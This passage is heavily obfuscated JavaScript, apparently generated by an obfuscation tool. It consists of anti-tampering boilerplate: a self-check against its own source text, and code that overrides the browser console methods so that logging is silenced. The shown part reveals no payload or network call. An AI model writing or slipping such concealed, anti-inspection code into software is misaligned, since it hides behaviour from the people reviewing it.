_0x50282d={_0x18bf84:0xe0,_0x29d990:0xfc,_0x5e2b53:0x2d3,_0x334dc1:0x2ac,_0x5b4200:0x2d5,_0x2e0f86:0x2a3,_0x54225e:0x2ad,_0xdeee5c:0x122,_0x37642a:0x145,_0xb4dc15:0x179,_0x53e6ce:0x127,_0x551d20:0x123,_0x556a5b:0x15b,_0x500045:0x146,_0x3b7cac:0x118,_0x303853:0x13f,_0x3e9c99:0xeb,_0x2090e6:0xf2,_0x49321c:0x11c,_0x38c0ac:0xdb,_0x1e5647:0xd7,_0x569a1c:0xd4,_0x4651f2:0x10d,_0x37e677:0x2c8,_0x22bb34:0x2f7,_0x370f1a:0x2e2,_0x17236c:0xbd,_0x369bbb:0x109,_0x6a87f:0xef,_0x22d850:0xdc,_0x402219:0x285,_0x1514c7:0x2fa,_0x54d19a:0x2be,_0x223928:0x143,_0x3434b4:0x110,_0x45623d:0x122,_0x3f3089:0x22c,_0x285a4d:0x258,_0x11d68b:0x26b,_0x5ae22a:0x2cc,_0xa5b7e4:0x314,_0x409f3e:0x278,_0xb6f425:0x26e,_0x1b860c:0x112,_0x576e83:0x128,_0xb056b0:0x10a,_0x5b9825:0x113,_0x93c7e9:0x2fb,_0xde821c:0x2d0,_0x5026f5:0x13d,_0x16e0a4:0xe0,_0x18494c:0x2f3,_0x2176e0:0x2ad,_0x5a1f75:0x32c,_0x943992:0x2e6,_0x4e3115:0xce,_0x10c2f9:0x111,_0x1b5068:0x198,_0x3e4575:0x197,_0x51c189:0x160},_0x18360f={_0x4b13cc:0x1e3,_0x5e4937:0x196,_0x46a400:0x405},_0x2b903e={_0x3059f7:0xa9,_0x3abf4e:0xca,_0x1272e9:0x98,_0x2ee2eb:0x113,_0x140d61:0xd6,_0x4912b2:0xd2,_0x38fdd1:0xa3,_0x1e947b:0xfd,_0x3c8b5a:0xe1,_0x3ac01c:0xad,_0x5b3a7a:0x7c,_0x48140f:0x7c,_0x30c6de:0xe7,_0x1a84d7:0xf4,_0x2be6ac:0xce,_0x11eabe:0xea,_0xc56aa:0x15c,_0x315850:0x168,_0x57be3d:0x185,_0x592e8c:0x198,_0x30f67d:0x127,_0x425677:0x14a,_0xef322d:0x1b6,_0x4d840b:0x1a8,_0x53fd6a:0x17a,_0x9cc433:0x159,_0x25ae28:0x1d3,_0xe2c70a:0x111,_0x5f45f3:0x104,_0x6cb70a:0x103,_0x23514a:0xcd,_0x2c27e6:0x192,_0x16b94b:0x196,_0x19466f:0x163,_0x2cd1f5:0x193,_0x3e69c2:0x154,_0x6ba448:0x183,_0x59e6dc:0x1a1,_0x29730b:0x17f,_0x1430d7:0x161,_0x3ae54c:0x18a,_0x4c7960:0x18f,_0x336758:0x199,_0x47e9bb:0x1a0,_0x16a0fd:0xf3,_0x576845:0x111,_0x2dc3e1:0x1d8,_0x5dd243:0x1c8,_0x144779:0xc3,_0x16369f:0x101,_0x2c3af9:0xde,_0x21dd38:0x92,_0x43ae16:0xf2,_0x2cd5be:0xc2,_0x26e81d:0x140,_0x438840:0x1c0,_0x4ba1d0:0x195,_0x16cfe7:0x8d,_0x571941:0x11e,_0x414fa:0xa6,_0x33e07f:0xbb,_0x369207:0xd5,_0x4eb097:0xbd,_0x2e86c0:0xf1,_0xc02de5:0x117,_0x1aa69b:0x132,_0x7b9a0e:0x1ea,_0x51bb1d:0x1b8,_0x56d4e3:0x1da,_0x408452:0x1cd,_0x404e5c:0x134,_0x32530f:0x169,_0x2d58d5:0x157},_0x357c47={_0x45d2d1:0x1a8,_0x322184:0x0,_0x105bf7:0x207},_0x84b05e={_0x30b639:0xa3,_0x5eb29e:0x9d,_0x81208a:0xa0,_0x3d9780:0xde,_0x5e73b5:0x584,_0x16c29a:0x568,_0x5a5ea1:0x595,_0x38474f:0x557,_0x57345a:0x588,_0x1d0040:0x584,_0x3023cd:0x59b,_0x301951:0x509,_0x24b127:0x552,_0x72780b:0x55e,_0x2e6cc4:0x9c,_0x24fb61:0x68,_0x5ec5a8:0x33,_0xb6deb0:0x82,_0x332cf7:0x2,_0x3934d0:0x3e,_0x5606b2:0x45,_0x45bc73:0x15,_0x4dab62:0x43,_0x18d880:0x37,_0x170d7c:0x0,_0x8028a4:0x7d,_0xd48647:0xb3,_0x5fc2dc:0xe3,_0x479931:0x64,_0x1488ce:0x7b,_0x588ece:0x44,_0x530d66:0x525,_0x4a932c:0x520,_0x46e02a:0x509,_0x469a3e:0xb7,_0x5743bb:0xa1,_0x10803a:0xa2,_0x3fbbd6:0x550,_0xe95591:0x529,_0x46108f:0x4fe,_0x387bb0:0x4e,_0x23721d:0x67,_0x305687:0x86,_0x3521f6:0x2f,_0x44f5ed:0x46,_0x25360c:0x2d,_0x5ef1d2:0x6f,_0x51fbbb:0x67,_0x4655f7:0x30,_0x45ebde:0x522,_0x170497:0x548,_0x3684af:0x583,_0x58a6ba:0x56,_0x299d70:0x91,_0x4dab33:0x561,_0x404540:0x546,_0x4f0bdb:0x57d,_0x372720:0x54,_0x2305ee:0x45,_0x50be10:0x510,_0x2825f7:0x569},_0x2aede8={_0x1bac23:0xf,_0x2d381e:0x19,_0x10057a:0x54,_0x380ac7:0x22,_0x1687cd:0x488,_0x383281:0x4af,_0x250d18:0x4ed,_0x506a3b:0x4b1,_0x13e2d5:0x4f6,_0x2be8e8:0x4d9},_0x2b8159={_0x522b1e:0x1e5,_0xd98d1:0x235},_0x2048cf={_0x2a4d8c:0x51b,_0x49ccc5:0x544,_0x28ed72:0x52f,_0xcc2c1d:0x512},_0x5c2a93={_0x5e77fa:0xa4,_0x35c7de:0xe2,_0x4a1c45:0x93,_0x1cde64:0x1d0,_0x360739:0x1a2,_0x456de4:0x9e,_0x521cdd:0xaa,_0x3fb184:0x6d,_0x21b33f:0x1c7,_0x33b926:0xee,_0x4e9c8f:0x133,_0x6652c0:0x103,_0x47f037:0xe9,_0x3df03a:0x127,_0x5c8dff:0xb8,_0x11b420:0xde,_0x4ac286:0xc5,_0x4f5b09:0x11f},_0x50c964={_0x3616fc:0x128,_0x4838b3:0x95},_0x13cb30={_0x30ccc5:0x43,_0x29a2e7:0x72,_0x2b85bc:0x1a},_0x3add47={_0xedd4fc:0xf5,_0x50ce3e:0xe1},_0x14c240={'dEAuG':function(_0x1b34fc,_0x578cfc){return _0x1b34fc!==_0x578cfc;},'tzBZM':_0x234d33(-0x11f,-0x12f,-_0x50282d._0x18bf84,-_0x50282d._0x29d990),'gvbgJ':function(_0x45892c,_0x1d774b){return _0x45892c===_0x1d774b;},'dHrIn':_0x20fc63(0x2e0,0x2b5,0x2aa,_0x50282d._0x5e2b53),'eBvVd':'(((.+)+)+)'+'+$','wJGzq':function(_0x1bbd05,_0x4fd6ca){return _0x1bbd05(_0x4fd6ca);},'ZognA':function(_0x4e3593,_0x5571d1){return _0x4e3593+_0x5571d1;},'hoIHI':function(_0x187291,_0xa78776){return _0x187291+_0xa78776;},'iyUfw':_0x20fc63(_0x50282d._0x334dc1,_0x50282d._0x5b4200,_0x50282d._0x2e0f86,_0x50282d._0x54225e)+_0x234d33(-0x14e,-0x17d,-_0x50282d._0xdeee5c,-_0x50282d._0x37642a),'tLyTN':_0x234d33(-_0x50282d._0xb4dc15,-_0x50282d._0x53e6ce,-_0x50282d._0x551d20,-_0x50282d._0x556a5b)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ZMiql':_0x234d33(-0x13c,-0xf2,-_0x50282d._0x500045,-_0x50282d._0x3b7cac),'ZkmFF':_0x234d33(-_0x50282d._0x303853,-_0x50282d._0x3e9c99,-_0x50282d._0x2090e6,-_0x50282d._0x49321c),'jJVCN':'error','WkusP':_0x234d33(-_0x50282d._0x38c0ac,-_0x50282d._0x1e5647,-_0x50282d._0x569a1c,-_0x50282d._0x4651f2),'dzIkK':'table','scPrH':_0x20fc63(0x316,_0x50282d._0x37e677,_0x50282d._0x22bb34,_0x50282d._0x370f1a),'GnWjr':function(_0x3a522e,_0x5362f3){return _0x3a522e<_0x5362f3;},'CtqBE':_0x234d33(-_0x50282d._0x17236c,-_0x50282d._0x369bbb,-_0x50282d._0x6a87f,-_0x50282d._0x22d850),'rUFhb':function(_0x2e9a3c,_0x1e1ed8){return _0x2e9a3c!==_0x1e1ed8;},'QOvVn':_0x20fc63(_0x50282d._0x402219,0x289,_0x50282d._0x1514c7,_0x50282d._0x54d19a),'MPRCl':function(_0x2e0285,_0x567e0f){return _0x2e0285!==_0x567e0f;},'ywQar':_0x234d33(-_0x50282d._0x223928,-0x155,-_0x50282d._0x3434b4,-_0x50282d._0x45623d),'SoiOH':function(_0x241341,_0x11325a){return _0x241341==_0x11325a;},'LsqKK':function(_0x2ed65a,_0x2ecd7c){return _0x2ed65a==_0x2ecd7c;},'XNsRL':function(_0x244bdd,_0x37753c){return _0x244bdd!=_0x37753c;},'cJrRN':function(_0x1126a4){return _0x1126a4();},'AOOjo':function(_0x36b668,_0x32cbc1,_0x16de9a,_0x18bbfd){return _0x36b668(_0x32cbc1,_0x16de9a,_0x18bbfd);},'lvmvz':'nQTze','JaUkk':function(_0x10489c,_0x33ab22){return _0x10489c!==_0x33ab22;},'bwnNZ':_0x20fc63(_0x50282d._0x3f3089,0x235,_0x50282d._0x285a4d,_0x50282d._0x11d68b),'VPdAO':_0x20fc63(_0x50282d._0x5ae22a,_0x50282d._0xa5b7e4,0x2c1,0x2dd)+'1','UhXtU':function(_0x47ea9a,_0x2ef6cb,_0x3e44ca){return _0x47ea9a(_0x2ef6cb,_0x3e44ca);},'kRsFK':function(_0x4a8256){return _0x4a8256();},'cwrrM':function(_0x5c77c8,_0xc16a40){return _0x5c77c8+_0xc16a40;},'QQPCd':function(_0x19cdd3,_0x425f6e){return _0x19cdd3!=_0x425f6e;},'Rxydk':_0x20fc63(_0x50282d._0x409f3e,0x280,0x2b3,_0x50282d._0xb6f425),'AvxUj':function(_0x277795,_0x350f4f){return _0x277795==_0x350f4f;}},_0x4ef336=(function(){var _0xf729df={_0x9928fc:0x426,_0x38e7d4:0x3fa,_0x1e5d57:0x3e1,_0x340e71:0x4c4,_0x56e042:0x509,_0x80c6a8:0x4fc,_0x44969d:0x4e5,_0x40fce0:0x3fb,_0x56948a:0x3b5,_0x59ed0e:0x3f0,_0x3f091b:0x403},_0x459458={_0x5dbd59:0x9d,_0x3c3bd1:0xaf,_0x1323d7:0xb9},_0x47af83={_0x5e5b97:0x2c5},_0x47b98f=!![];return function(_0x2f6161,_0xdbac97){var _0xdfcd25={_0x1c78de:0xa2,_0x84d1c1:0x3b},_0x4a72d4={_0x306453:0x51c},_0x26c3f1={_0x5f24b7:0x265};function _0x2a6ae5(_0x161e45,_0x2cb340,_0x3dc449,_0x4c18cd){return _0x3b23(_0x2cb340- -_0x47af83._0x5e5b97,_0x3dc449);}var _0x29ff12={'jpKSc':function(_0x4ae6ae,_0x10c561){function _0x238899(_0x73cc5b,_0x14cc11,_0x3d5ac4,_0x4d5c82){return _0x3b23(_0x3d5ac4- -_0x26c3f1._0x5f24b7,_0x14cc11);}return _0x14c240[_0x238899(-0x9f,-_0x459458._0x5dbd59,-_0x459458._0x3c3bd1,-_0x459458._0x1323d7)](_0x4ae6ae,_0x10c561);},'bYhCM':_0x14c240[_0x2a6ae5(-_0x3add47._0xedd4fc,-0xfa,-0xd1,-_0x3add47._0x50ce3e)],'ZYFDB':'ijHBm'},_0x4d19b5=_0x47b98f?function(){function _0x8f98d4(_0x317bdc,_0x975017,_0x5a7416,_0x35f793){return _0x2a6ae5(_0x317bdc-0x1dd,_0x317bdc-_0x4a72d4._0x306453,_0x35f793,_0x35f793-0x154);}var _0x94a72b={'MObfZ':function(_0x4ae858){return _0x4ae858();}};function _0x5846de(_0x3bbb4d,_0x36b37c,_0x1b88a2,_0x195a02){return _0x2a6ae5(_0x3bbb4d-_0xdfcd25._0x1c78de,_0x36b37c-0x5b9,_0x195a02,_0x195a02-_0xdfcd25._0x84d1c1);}if(_0x29ff12[_0x8f98d4(_0xf729df._0x9928fc,_0xf729df._0x38e7d4,_0xf729df._0x1e5d57,0x3f5)](_0x29ff12[_0x5846de(0x4ab,_0xf729df._0x340e71,_0xf729df._0x56e042,0x501)],_0x29ff12[_0x5846de(_0xf729df._0x80c6a8,_0xf729df._0x44969d,0x507,0x4dd)])){if(_0xdbac97){var _0x433080=_0xdbac97[_0x8f98d4(_0xf729df._0x40fce0,_0xf729df._0x56948a,_0xf729df._0x59ed0e,_0xf729df._0x3f091b)](_0x2f6161,arguments);return _0xdbac97=null,_0x433080;}}else _0x51de45[_0x2012dc[0x5*0x53f+0x2573*-0x1+0x5a8*0x2]]=function(){_0x41b422!=_0x42208a&&_0x94a72b['MObfZ'](_0x3557f0);};}:function(){};return _0x47b98f=![],_0x4d19b5;};}());function _0x20fc63(_0x282dfa,_0x5eb1ce,_0x295c71,_0x3c0d1d){return _0x3483d9(_0x3c0d1d- -_0x13cb30._0x30ccc5,_0x5eb1ce-_0x13cb30._0x29a2e7,_0x295c71-_0x13cb30._0x2b85bc,_0x282dfa);}var _0x5e7900=_0x14c240[_0x234d33(-_0x50282d._0x1b860c,-_0x50282d._0x576e83,-_0x50282d._0xb056b0,-_0x50282d._0x5b9825)](_0x4ef336,this,function(){var _0x112ce1={_0x87115f:0x1f7,_0xa4519e:0x22f,_0x452bf8:0x1ef},_0xd070b3={_0x33e1ef:0xdb,_0x599183:0x104,_0x1951d3:0x3f};function _0x112aaa(_0x5e79b0,_0x5c7ad6,_0x41f656,_0x1c27e3){return _0x234d33(_0x5e79b0-_0xd070b3._0x33e1ef,_0x5c7ad6-_0xd070b3._0x599183,_0x41f656,_0x5e79b0-_0xd070b3._0x1951d3);}function _0x1d1264(_0x551dcb,_0xc91717,_0x4c0b09,_0x158823){return _0x234d33(_0x551dcb-_0x50c964._0x3616fc,_0xc91717-0x34,_0xc91717,_0x551dcb- -_0x50c964._0x4838b3);}if(_0x14c240[_0x112aaa(-_0x5c2a93._0x5e77fa,-_0x5c2a93._0x35c7de,-0x6e,-_0x5c2a93._0x4a1c45)](_0x1d1264(-0x1e7,-_0x5c2a93._0x1cde64,-_0x5c2a93._0x360739,-0x212),_0x14c240[_0x112aaa(-_0x5c2a93._0x456de4,-0xa1,-_0x5c2a93._0x521cdd,-_0x5c2a93._0x3fb184)])){var _0x2ceca7={_0x264536:0x150},_0x3a7e2d={};_0x3a7e2d['OGchn']=function(_0x35dade,_0x22b426){return _0x35dade!=_0x22b426;};var _0x5df6e6=_0x3a7e2d;_0x5cc2c5[_0xdf5407[-0x17a8+0x21d9*0x1+0xa1f*-0x1]]=function(){function _0x7d08ad(_0x100136,_0x75681a,_0x453452,_0x1bbca6){return _0x1d1264(_0x1bbca6-0x3e7,_0x453452,_0x453452-0x132,_0x1bbca6-_0x2ceca7._0x264536);}(this[_0xbedbcf[-0x19a2+0x13*0xf5+0x786]]==_0x493579[-0x1f79+-0x1*-0x1f0f+0x3f*0x2]||this[_0x11b412[-0x22c3*0x1+0x20aa+-0x3e*-0x9]]==_0x2fd4c2[0x3*-0xb29+0x10f*-0x17+0x39ea])&&(_0x5df6e6[_0x7d08ad(0x201,_0x112ce1._0x87115f,_0x112ce1._0xa4519e,_0x112ce1._0x452bf8)](_0x3f6ed0,_0xbbb155)&&_0x213b4f());};}else return _0x5e7900['toString']()[_0x1d1264(-0x1d7,-_0x5c2a93._0x1cde64,-0x1a9,-_0x5c2a93._0x21b33f)](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x4e9c8f,-0xcf,-_0x5c2a93._0x6652c0)])['toString']()[_0x112aaa(-_0x5c2a93._0x47f037,-0x110,-_0x5c2a93._0x3df03a,-_0x5c2a93._0x5c8dff)+'r'](_0x5e7900)['search'](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x11b420,-_0x5c2a93._0x4ac286,-_0x5c2a93._0x4f5b09)]);});_0x5e7900();var _0x2a0896=(function(){var _0xd0171e={_0x22b82b:0x131,_0x18bee9:0x154,_0x3a2448:0x148,_0x245021:0x2d,_0x449ef8:0x12,_0x2eae71:0x24,_0x476fb0:0x1b,_0x2ccde2:0x3,_0x4ba028:0x5,_0x5397b7:0x4f,_0x5aec0f:0x33,_0x2cf3ba:0x39,_0x540313:0x2a,_0x5a3132:0x32,_0x3763a1:0x6,_0x412a87:0x40,_0x739790:0x59,_0x25d7ee:0x1c,_0x501855:0x14},_0x3aea31={_0x6518bb:0x153,_0x167e47:0x48d,_0x18ec3d:0xbe};function _0x602b17(_0x3ac9e4,_0x16cd71,_0x19f873,_0x472872){return _0x20fc63(_0x472872,_0x16cd71-0xc8,_0x19f873-0x168,_0x19f873-0x2a3);}var _0x4c9af5={'zzSDE':function(_0x5b1fa2,_0x3d24a3){return _0x14c240['gvbgJ'](_0x5b1fa2,_0x3d24a3);},'uBedw':_0x92ed4(_0x84b05e._0x30b639,_0x84b05e._0x5eb29e,_0x84b05e._0x81208a,_0x84b05e._0x3d9780),'jOnSc':function(_0x24d217,_0x3a1a61){return _0x24d217!==_0x3a1a61;},'jPDrI':_0x14c240[_0x602b17(_0x84b05e._0x5e73b5,_0x84b05e._0x16c29a,_0x84b05e._0x5a5ea1,_0x84b05e._0x38474f)],'OWmfP':function(_0x37391e,_0x1cb3e0){function _0x214733(_0x4982f2,_0x4b35fb,_0x3c94ad,_0x55e73c){return _0x92ed4(_0x3c94ad,_0x4b35fb-_0x3aea31._0x6518bb,_0x4b35fb-_0x3aea31._0x167e47,_0x55e73c-_0x3aea31._0x18ec3d);}return _0x14c240[_0x214733(_0x2048cf._0x2a4d8c,_0x2048cf._0x49ccc5,_0x2048cf._0x28ed72,_0x2048cf._0xcc2c1d)](_0x37391e,_0x1cb3e0);},'WHfQf':_0x14c240[_0x602b17(0x5ad,_0x84b05e._0x57345a,_0x84b05e._0x1d0040,_0x84b05e._0x3023cd)],'bKBMF':'MBCuw'};function _0x92ed4(_0x3f4ab8,_0xbe23b9,_0x452619,_0x2d629a){return _0x20fc63(_0x3f4ab8,_0xbe23b9-_0x2b8159._0x522b1e,_0x452619-0x41,_0x452619- -_0x2b8159._0xd98d1);}if(_0x14c240[_0x602b17(0x500,_0x84b05e._0x301951,0x536,0x523)](_0x602b17(0x53f,_0x84b05e._0x24b127,_0x84b05e._0x72780b,0x529),_0x14c240[_0x92ed4(_0x84b05e._0x2e6cc4,0x29,_0x84b05e._0x24fb61,_0x84b05e._0x5ec5a8)])){var _0x35ef00=!![];return function(_0x435a4d,_0x122473){var _0xa86ce4={_0x313832:0xd9,_0x4995ac:0x148,_0x20b077:0x8c},_0x4f738a={_0x4e9d0b:0x13,_0x58a93b:0xb2},_0x1e77bb={_0xbf837c:0x13c,_0x1a3b5d:0x139},_0x108981={_0xe985c9:0x1c8,_0x4efa4b:0xbe};function _0x5e79e1(_0x30b4fd,_0xbe66f2,_0x403ac7,_0x157913){return _0x92ed4(_0x157913,_0xbe66f2-_0x108981._0xe985c9,_0xbe66f2- -0x64,_0x157913-_0x108981._0x4efa4b);}function _0x5a7e6a(_0x4b594b,_0x2ebb59,_0x5d4abd,_0x3cb60d){return _0x92ed4(_0x2ebb59,_0x2ebb59-_0x1e77bb._0xbf837c,_0x5d4abd-0x44d,_0x3cb60d-_0x1e77bb._0x1a3b5d);}if(_0x4c9af5[_0x5e79e1(-_0x2aede8._0x1bac23,_0x2aede8._0x2d381e,_0x2aede8._0x10057a,-_0x2aede8._0x380ac7)](_0x4c9af5[_0x5a7e6a(_0x2aede8._0x1687cd,_0x2aede8._0x383281,0x497,0x469)],_0x4c9af5[_0x5a7e6a(_0x2aede8._0x250d18,_0x2aede8._0x506a3b,_0x2aede8._0x13e2d5,_0x2aede8._0x2be8e8)])){var _0x1c1deb=_0x35ef00?function(){function _0x1bd574(_0x33fcee,_0x379931,_0x56fb0d,_0x1fa8bb){return _0x5e79e1(_0x33fcee-0x1d7,_0x1fa8bb- -_0x4f738a._0x4e9d0b,_0x56fb0d-_0x4f738a._0x58a93b,_0x33fcee);}function _0x202256(_0x2c008b,_0xd9e01e,_0x2b6e4e,_0x308130){return _0x5e79e1(_0x2c008b-_0xa86ce4._0x313832,_0x2b6e4e-_0xa86ce4._0x4995ac,_0x2b6e4e-_0xa86ce4._0x20b077,_0x308130);}if(_0x4c9af5[_0x202256(_0xd0171e._0x22b82b,_0xd0171e._0x18bee9,_0xd0171e._0x3a2448,0x174)](_0x4c9af5[_0x1bd574(-_0xd0171e._0x245021,-_0xd0171e._0x449ef8,-_0xd0171e._0x2eae71,-_0xd0171e._0x476fb0)],_0x1bd574(_0xd0171e._0x2ccde2,-_0xd0171e._0x4ba028,_0xd0171e._0x5397b7,0x29))){if(_0x122473){if(_0x4c9af5[_0x1bd574(-_0xd0171e._0x5aec0f,-_0xd0171e._0x2cf3ba,-0x23,-0x2e)](_0x4c9af5['jPDrI'],'ojXZS'))_0x494f40=_0x3f47cd[_0x1ccf11[0x18*0x50+0x9a1+-0x1106]][_0x3e5320[-0x3*0xb77+0x1ca8+0x5dd]];else{var _0xd92f98=_0x122473[_0x1bd574(_0xd0171e._0x540313,_0xd0171e._0x5a3132,-_0xd0171e._0x3763a1,-0x14)](_0x435a4d,arguments);return _0x122473=null,_0xd92f98;}}}else{var _0x97fb83=_0x338092[_0x1bd574(-_0xd0171e._0x412a87,-_0xd0171e._0x739790,_0xd0171e._0x25d7ee,-_0xd0171e._0x501855)](_0x265857,arguments);return _0x46814a=null,_0x97fb83;}}:function(){};return _0x35ef00=![],_0x1c1deb;}else _0x3bc523=_0x4b8255;};}else{var _0x46d62d;try{var _0x38d5da=nCyWTP[_0x92ed4(_0x84b05e._0xb6deb0,-_0x84b05e._0x332cf7,_0x84b05e._0x3934d0,_0x84b05e._0x5606b2)](_0x2e09ad,nCyWTP[_0x92ed4(_0x84b05e._0x45bc73,_0x84b05e._0x4dab62,_0x84b05e._0x18d880,_0x84b05e._0x170d7c)](nCyWTP[_0x92ed4(_0x84b05e._0x8028a4,0xc5,_0x84b05e._0xd48647,_0x84b05e._0x5fc2dc)](nCyWTP[_0x92ed4(0x91,_0x84b05e._0x479931,_0x84b05e._0x1488ce,_0x84b05e._0x588ece)],nCyWTP[_0x602b17(0x4dd,_0x84b05e._0x530d66,_0x84b05e._0x4a932c,_0x84b05e._0x46e02a)]),');'));_0x46d62d=_0x38d5da();}catch(_0xcaf022){_0x46d62d=_0x280f2c;}var _0x2cb822=_0x46d62d['console']=_0x46d62d[_0x92ed4(0x92,0x76,0x83,_0x84b05e._0x469a3e)]||{},_0x302b0e=[_0x92ed4(0xca,_0x84b05e._0x5743bb,_0x84b05e._0x10803a,0xe7),nCyWTP['ZMiql'],nCyWTP[_0x602b17(0x50f,_0x84b05e._0x3fbbd6,_0x84b05e._0xe95591,_0x84b05e._0x46108f)],nCyWTP[_0x92ed4(_0x84b05e._0x387bb0,_0x84b05e._0xb6deb0,0x7e,_0x84b05e._0x23721d)],nCyWTP[_0x92ed4(_0x84b05e._0x305687,_0x84b05e._0x3521f6,0x6a,_0x84b05e._0x44f5ed)],nCyWTP[_0x92ed4(0x7b,0x2f,0x57,0x22)],nCyWTP[_0x92ed4(0x20,0x49,0x66,_0x84b05e._0x25360c)]];for(var _0x2e15a3=0x771+0x165f+-0x1dd0;nCyWTP[_0x92ed4(_0x84b05e._0x5ef1d2,0x9e,_0x84b05e._0x51fbbb,_0x84b05e._0x4655f7)](_0x2e15a3,_0x302b0e['length']);_0x2e15a3++){var _0x455ce9=_0xd85a5d[_0x602b17(0x539,_0x84b05e._0x45ebde,_0x84b05e._0x170497,_0x84b05e._0x3684af)+'r']['prototype']['bind'](_0xd72b38),_0x4c8beb=_0x302b0e[_0x2e15a3],_0x4c15d9=_0x2cb822[_0x4c8beb]||_0x455ce9;_0x455ce9[_0x92ed4(_0x84b05e._0x58a6ba,0x81,_0x84b05e._0x299d70,0xa8)]=_0x2d933e[_0x602b17(0x54a,_0x84b05e._0x4dab33,_0x84b05e._0x404540,_0x84b05e._0x4f0bdb)](_0x476156),_0x455ce9[_0x92ed4(0x70,0x15,_0x84b05e._0x372720,_0x84b05e._0x2305ee)]=_0x4c15d9['toString'][_0x602b17(_0x84b05e._0x3fbbd6,_0x84b05e._0x50be10,_0x84b05e._0x404540,_0x84b05e._0x2825f7)](_0x4c15d9),_0x2cb822[_0x4c8beb]=_0x455ce9;}}}()),_0x2951ec=_0x2a0896(this,function(){var _0x237ac0={_0x5887a1:0x170,_0x2fdf19:0xa4,_0x2ffb8b:0x2ad};function _0x2a01df(_0x21042f,_0x40c88f,_0x57da29,_0x23d93a){return _0x234d33(_0x21042f-_0x237ac0._0x5887a1,_0x40c88f-_0x237ac0._0x2fdf19,_0x21042f,_0x40c88f-_0x237ac0._0x2ffb8b);}function _0x3a2698(_0x2a8d76,_0x44072e,_0x113afb,_0x59d143){return _0x234d33(_0x2a8d76-_0x357c47._0x45d2d1,_0x44072e-_0x357c47._0x322184,_0x59d143,_0x2a8d76-_0x357c47._0x105bf7);}if(_0x14c240[_0x3a2698(_0x2b903e._0x3059f7,0x79,0x77,0xa4)]===_0x14c240['lvmvz']){var _0x48d6e9;try{if(_0x14c240[_0x3a2698(_0x2b903e._0x3abf4e,_0x2b903e._0x1272e9,0xc9,0xff)](_0x14c240['bwnNZ'],_0x14c240[_0x3a2698(_0x2b903e._0x2ee2eb,_0x2b903e._0x140d61,0x10e,0xdb)])){if(_0x7af6f8){var _0x1d76c3=_0x47121a[_0x3a2698(_0x2b903e._0x4912b2,_0x2b903e._0x38fdd1,_0x2b903e._0x1e947b,_0x2b903e._0x3c8b5a)](_0x288d09,arguments);return _0xa0037a=null,_0x1d76c3;}}else{var _0x3d4134=_0x14c240[_0x3a2698(_0x2b903e._0x3ac01c,_0x2b903e._0x5b3a7a,_0x2b903e._0x48140f,_0x2b903e._0x3059f7)](Function,_0x3a2698(_0x2b903e._0x30c6de,_0x2b903e._0x1a84d7,_0x2b903e._0x2be6ac,_0x2b903e._0x11eabe)+_0x2a01df(_0x2b903e._0xc56aa,_0x2b903e._0x315850,_0x2b903e._0x57be3d,_0x2b903e._0x592e8c)+_0x14c240[_0x2a01df(_0x2b903e._0x30f67d,0x15d,_0x2b903e._0x425677,0x16f)]+');');_0x48d6e9=_0x3d4134();}}catch(_0x5e922d){_0x48d6e9=window;}var _0x64ed4e=_0x48d6e9[_0x2a01df(_0x2b903e._0xef322d,_0x2b903e._0x592e8c,_0x2b903e._0x4d840b,0x1c8)]=_0x48d6e9[_0x2a01df(_0x2b903e._0x53fd6a,0x198,_0x2b903e._0x9cc433,_0x2b903e._0x25ae28)]||{},_0x5215c3=[_0x3a2698(_0x2b903e._0xe2c70a,_0x2b903e._0x5f45f3,_0x2b903e._0x6cb70a,_0x2b903e._0x23514a),_0x14c240['ZMiql'],_0x14c240[_0x2a01df(_0x2b903e._0x2c27e6,0x166,_0x2b903e._0x16b94b,_0x2b903e._0x19466f)],_0x14c240[_0x2a01df(0x1a7,_0x2b903e._0x2cd1f5,_0x2b903e._0x3e69c2,_0x2b903e._0x6ba448)],_0x14c240[_0x2a01df(_0x2b903e._0x59e6dc,_0x2b903e._0x29730b,0x1bf,_0x2b903e._0x1430d7)],_0x14c240['dzIkK'],_0x14c240['scPrH']];for(var _0x2692e5=0x1d*-0x14+-0x1*-0x1b05+0x1*-0x18c1;_0x2692e5<_0x5215c3[_0x2a01df(_0x2b903e._0x3ae54c,_0x2b903e._0x4c7960,_0x2b903e._0x336758,_0x2b903e._0x47e9bb)];_0x2692e5++){if(_0x14c240['gvbgJ']('tNqsf',_0x3a2698(0x110,_0x2b903e._0x16a0fd,0x14a,_0x2b903e._0x576845))){var _0x1cd9c4=_0x14c240['VPdAO'][_0x2a01df(_0x2b903e._0x2dc3e1,0x1c6,0x1f7,_0x2b903e._0x5dd243)]('|'),_0x2a2fa5=0x2222+0x1*-0x5bf+0x2b*-0xa9;while(!![]){switch(_0x1cd9c4[_0x2a2fa5++]){case'0':_0x9ca9b1['__proto__']=_0x2a0896['bind'](_0x2a0896);continue;case'1':_0x64ed4e[_0xae0e40]=_0x9ca9b1;continue;case'2':_0x9ca9b1[_0x3a2698(_0x2b903e._0x144779,0xf8,_0x2b903e._0x16369f,_0x2b903e._0x2c3af9)]=_0x1a49c3[_0x3a2698(_0x2b903e._0x144779,_0x2b903e._0x21dd38,_0x2b903e._0x43ae16,_0x2b903e._0x2cd5be)][_0x2a01df(_0x2b903e._0x26e81d,_0x2b903e._0x6ba448,_0x2b903e._0x438840,_0x2b903e._0x4ba1d0)](_0x1a49c3);continue;case'3':var _0x1a49c3=_0x64ed4e[_0xae0e40]||_0x9ca9b1;continue;case'4':var _0x9ca9b1=_0x2a0896['constructo'+'r'][_0x3a2698(0xbd,0x80,0xf6,_0x2b903e._0x16cfe7)][_0x3a2698(0xdd,0xd7,_0x2b903e._0x571941,_0x2b903e._0x414fa)](_0x2a0896);continue;case'5':var _0xae0e40=_0x5215c3[_0x2692e5];continue;}break;}}else(_0x14c240['SoiOH'](this[_0x5468c0[-0x9a3*0x3+-0x25bf+-0x42bb*-0x1]],_0x37c957[-0x21ce+-0xbf*-0x1+0x11*0x1f3])||_0x14c240['LsqKK'](this[_0x48d6e6[0x24e6*0x1+0x19de+0x9*-0x6f7]],_0x216741[0x159b*0x1+0x939+-0x1ebe]))&&(_0x14c240[_0x3a2698(_0x2b903e._0x33e07f,_0x2b903e._0x38fdd1,_0x2b903e._0x369207,_0x2b903e._0x4eb097)](_0x2c0630,_0x4093e1)&&_0x14c240[_0x3a2698(_0x2b903e._0x2e86c0,0x10f,_0x2b903e._0xc02de5,_0x2b903e._0x1aa69b)](_0x12fe3b));}}else 